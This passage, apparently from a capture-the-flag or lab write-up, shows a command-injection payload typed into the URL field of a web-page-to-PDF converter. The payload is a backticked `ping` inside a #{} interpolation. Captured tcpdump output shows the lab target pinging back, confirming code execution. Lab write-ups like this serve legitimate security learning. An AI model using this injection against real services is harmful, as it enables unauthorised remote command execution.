 Convert Web Page to PDF
Enter URL to fetch
64
http://10.10.14.18/?name=#{'%20`ping -c 1 10.10.14.18`'}
Submit
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:50:17.358942 IP 10.10.11.189 > 10.10.14.18: ICMP echo request, id 10384, seq 1, length 64
18:50:17.358978 IP 10.10.14.18 > 10.10.11.189: ICMP echo reply, id 10384, seq 1, length 64